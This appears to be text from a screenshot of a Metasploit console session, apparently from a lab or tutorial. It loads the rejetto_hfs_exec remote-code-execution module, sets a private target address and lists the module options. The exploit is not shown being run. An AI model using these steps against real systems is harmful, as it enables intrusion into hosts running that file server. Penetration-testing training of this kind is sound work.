 msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto_hfs_exec) > set RHOST 192.168.0.196
RHOST => 192.168.0.196
msf exploit(rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST      192.168.0.196    yes       The target address
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Exploit target:

   Id  Name
   --  ----
   0   Automatic